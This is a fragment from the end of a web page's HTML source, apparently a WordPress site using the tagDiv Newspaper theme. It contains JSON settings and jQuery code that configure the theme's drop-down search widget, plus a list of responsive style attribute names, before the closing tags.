excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_41');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_weather","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_popular_categories","style_general_separator","style_general_column_title","style_general_inline_text"];</script>

</body>
</html>
